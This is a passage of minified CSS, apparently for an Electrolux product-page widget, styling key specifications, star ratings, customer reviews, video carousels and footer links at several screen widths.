.electrolux_row.electrolux_keyspecsdetail UL{list-style-type:disc;list-style-position:outside}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs HEADER,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail HEADER{padding-top:0;padding-bottom:32px;padding-bottom:1.33333em;text-align:left}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs P,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs STRONG{padding-left:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs .electrolux_row>DIV{text-align:center;padding-right:60px;padding-right:3.75em;padding-bottom:20px;padding-bottom:1.25em;word-wrap:break-word}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs .electrolux_row>DIV .flix-p{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs .electrolux_row>DIV P:first-child{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.375em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs .electrolux_row .electrolux_link{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em;text-align:left;display:inline-block;padding-top:12px;padding-top:0.85714em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row .electrolux_link{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em;padding-top:22px;padding-top:1.57143em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row>DIV:first-child>P:first-child{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row>P,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row UL{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;padding-left:16px;padding-left:1em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row UL LI{padding-bottom:3.5px;padding-bottom:0.21875em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_six-m:nth-of-type(2n+1){padding-right:14px;padding-right:0.875em;padding-bottom:10px;padding-bottom:0.625em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_six-m:nth-of-type(2n){padding-left:14px;padding-left:0.875em;padding-bottom:10px;padding-bottom:0.625em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs HEADER,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail HEADER{font-size:26px;font-size:1.625em;line-height:29.25px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs HEADER{padding-bottom:42px;padding-bottom:1.61538em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs .electrolux_row>DIV{padding-right:32px;padding-right:2em;padding-bottom:32px;padding-bottom:2em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs .electrolux_row .electrolux_link{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;padding-top:10px;padding-top:0.625em;text-align:left}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row .electrolux_link{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;padding-top:22px;padding-top:1.375em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row>P,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row UL{font-size:16px;font-size:1em;line-height:18px;line-height:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row UL LI{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail HEADER{padding-bottom:28px;padding-bottom:1.07692em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_six-m:nth-of-type(2n+1){padding-right:36px;padding-right:2.25em;padding-bottom:16px;padding-bottom:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_six-m:nth-of-type(2n){padding-left:36px;padding-left:2.25em;padding-bottom:16px;padding-bottom:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_rating{width:55px;width:3.4375em;height:20px;height:1.25em;line-height:10px;line-height:0.625em;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x;box-sizing:border-box}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_rating SPAN{display:inline-block;box-sizing:border-box;width:100%;height:auto;padding-left:55px;line-height:15px;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander.electrolux_section{padding:10px 14px;padding:0.416666em 0.583333em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander .electrolux_star-box{color:#555555}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander .electrolux_star-box.electrolux_right{float:right}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander .electrolux_star-box.electrolux_inline{display:inline-block}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander .electrolux_star-box SPAN:first-child{font-size:24px;font-size:1em;line-height:27px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander .electrolux_star-box DIV.electrolux_rating,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander .electrolux_star-box SPAN.electrolux_rating{font-size:24px;font-size:1em;line-height:27px;line-height:0.41667em;display:inline-block;height:11px;height:0.45833em;width:55px;width:2.29167em;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander .electrolux_star-box DIV.electrolux_rating DIV,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander .electrolux_star-box DIV.electrolux_rating SPAN,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander .electrolux_star-box SPAN.electrolux_rating DIV,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expander .electrolux_star-box SPAN.electrolux_rating SPAN{height:100%;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE{padding-top:0;padding-bottom:26px;padding-bottom:1.625em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER{padding-top:0;padding-bottom:16px;padding-bottom:1em;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER H6{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER P,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER DIV>.flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em;color:#767676;text-align:justify}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER DIV.electrolux_star-box DIV.electrolux_rating,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER DIV.electrolux_star-box SPAN.electrolux_rating{font-size:16px;font-size:1em;line-height:18px;line-height:0.625em;height:11px;width:55px;width:3.4375em;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER DIV.electrolux_star-box DIV.electrolux_rating DIV,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER DIV.electrolux_star-box DIV.electrolux_rating SPAN,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER DIV.electrolux_star-box SPAN.electrolux_rating DIV,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER DIV.electrolux_star-box SPAN.electrolux_rating SPAN{height:100%;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>P,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV>.flix-p{color:#555555;font-size:14px;line-height:18px;text-align:justify}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>A{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE .electrolux_expanded,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE .electrolux_collapsed{border:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_expander.electrolux_section{padding:20px 24px 20px 48px;padding:0.83333em 1em 0.83333em 2em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER{padding-bottom:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER H6{font-size:20px;font-size:0.83333em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER .flix-p{font-size:13px;font-size:0.5em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>P,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV>.flix-p{font-size:13px;line-height:15px;padding-left:16px;padding-left:1.142857em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>A{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em;padding-left:16px;padding-left:1.142857em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box SPAN:first-child{font-size:20px;font-size:1.5em;line-height:10px;line-height:0.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box DIV.electrolux_rating,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box SPAN.electrolux_rating{font-size:16px;font-size:0.66667em;line-height:18px;line-height:0.625em;height:11px;width:55px;width:3.4375em;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box DIV.electrolux_rating DIV,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box DIV.electrolux_rating SPAN,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box SPAN.electrolux_rating DIV,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box SPAN.electrolux_rating SPAN{height:100%;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_expander.electrolux_section{padding:15px 30px 15px 48px;padding:0.57692em 1.15385em 0.57692em 1.84615em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_expander DIV.electrolux_star-box .electrolux_rating{width:55px;width:2.11538em;height:11px;height:0.42308em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_expander DIV.electrolux_star-box SPAN:first-child{font-size:26px;font-size:1em;line-height:29.25px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_expander DIV.electrolux_star-box SPAN:last-child{font-size:16px;font-size:0.61538em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER H6{font-size:24px;font-size:1em;line-height:27px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER>P,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>HEADER DIV>.flix-p{font-size:13px;font-size:0.5em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>P,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV>.flix-p{font-size:13px;line-height:15px}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE>A{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box SPAN:first-child{font-size:26px;font-size:1.08333em;line-height:10px;line-height:0.5em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box DIV.electrolux_rating,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box SPAN.electrolux_rating{font-size:16px;font-size:0.66667em;line-height:18px;line-height:0.625em;height:11px;width:55px;width:3.4375em;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box DIV.electrolux_rating DIV,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box DIV.electrolux_rating SPAN,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box SPAN.electrolux_rating DIV,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_reviews ARTICLE DIV.electrolux_star-box SPAN.electrolux_rating SPAN{height:100%;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_expander{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;display:block;color:#555555;border-top:1px solid lightgray;border-bottom:1px solid lightgray;background-position:99% center;background-repeat:no-repeat}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_expander.electrolux_collapsed{}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_expander.electrolux_expanded{}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_expander .electrolux_star-box SPAN:last-child{font-size:16px;font-size:0.66667em;line-height:18px;line-height:1.125em;color:#767676}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_expanded{border-bottom:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid A.electrolux_section.electrolux_expander{text-decoration:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_expander{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;background-position:19.2px center;background-position:0.8em center;padding-left:48px;padding-left:2em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_expander{font-size:26px;font-size:1.625em;line-height:29.25px;line-height:1.125em;padding-left:48px;padding-left:1.846153em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection{font-size:16px;line-height:18px;box-sizing:border-box;position:relative;border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection>HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;font-size:23px;font-size:1.4375em;line-height:26px;line-height:1.13043em;height:auto;max-height:69px;max-height:3em;padding-top:14.3px;padding-top:0.62174em;padding-bottom:8px;padding-bottom:0.34783em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository{padding-bottom:8px;padding-bottom:0.5em;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry{float:none;position:relative;display:inline-block;max-width:310px;height:100%;margin:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry>A{position:absolute;display:inline-block;bottom:0;left:0;width:100%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry>A .electrolux_videoHPPlayBtn{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_prev{position:absolute;background-repeat:no-repeat;top:50%;left:0;width:28px;height:39px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_next{position:absolute;background-repeat:no-repeat;top:50%;right:0;width:28px;height:39px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_seemore{display:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection.electrolux_videos .electrolux_row.electrolux_repository .electrolux_entry>A{position:relative}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection.electrolux_videos .electrolux_row.electrolux_repository .electrolux_entry>A>SPAN{position:absolute;right:5px;bottom:5px;background:black;border-top-left-radius:5px;color:white;padding:0 2px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection.electrolux_videos .electrolux_row.electrolux_repository .electrolux_entry>A IMG:first-child{min-width:100%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection.electrolux_videos .electrolux_row.electrolux_repository .electrolux_entry:first-child>A>SPAN{right:10px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection.electrolux_videos .electrolux_row.electrolux_repository .electrolux_entry:last-child>A>SPAN{right:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection.electrolux_videos .electrolux_row.electrolux_repository .electrolux_entry>SPAN{display:inline-block}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection.electrolux_videos .electrolux_row.electrolux_repository .electrolux_entry>SPAN + SPAN{font-size:13px;line-height:13.5px;color:#767676}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection.electrolux_videos .electrolux_next,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection.electrolux_videos .electrolux_prev{top:40%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection{padding-right:48px;padding-right:3em;border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection>HEADER{padding-right:34.5px;padding-right:1.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository{padding-bottom:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry{float:left;width:33.33333%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry IMG{padding-left:5px;padding-right:5px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry>SPAN{padding-left:5px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry:first-child IMG{padding-left:0;padding-right:10px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry:first-child>SPAN{padding-left:10px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry:last-child IMG{padding-left:10px;padding-right:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry:last-child>SPAN{padding-left:10px}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection{border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry{float:left;width:25%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_collection .electrolux_row.electrolux_repository .electrolux_entry:first-child>SPAN{padding-left:0px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer{border-top:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_ccll,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer LI{color:#555555;font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_row.electrolux_ccll IMG{padding-right:5px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_row.electrolux_links{list-style:none;text-align:right;padding-top:16px;padding-top:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_row.electrolux_links A{padding-left:10px;padding-right:10px;color:#555555}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_row.electrolux_links A:visited{color:#555555}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_row.electrolux_links A:hover{color:#555555}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_row.electrolux_links LI{display:inline;border-right:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_row.electrolux_links LI:last-of-type{border-right:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer #copyright{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em;padding:0 10px;text-align:right}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_ccll,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer LI{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_row.electrolux_links{list-style:none;text-align:center;padding-top:24px;padding-top:1.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_row.electrolux_links LI{line-height:16px;line-height:1.33333em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer #copyright{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.33333em;text-align:center}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer .electrolux_row.electrolux_links{padding-top:1.25em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid{border-top:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_ccll,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid LI{color:#555555;font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_row.electrolux_ccll IMG{padding-right:5px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_row.electrolux_links{list-style:none;text-align:right;padding-top:16px;padding-top:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_row.electrolux_links A{padding-left:10px;padding-right:10px;color:#555555}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_row.electrolux_links A:visited{color:#555555}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_row.electrolux_links A:hover{color:#555555}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_row.electrolux_links LI{display:inline;border-right:1px solid lightgray;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_row.electrolux_links LI:last-of-type{border-right:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid #copyright{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em;padding:0 10px;text-align:right;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_ccll,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid LI{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_row.electrolux_links{list-style:none;text-align:center;padding-top:24px;padding-top:1.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid 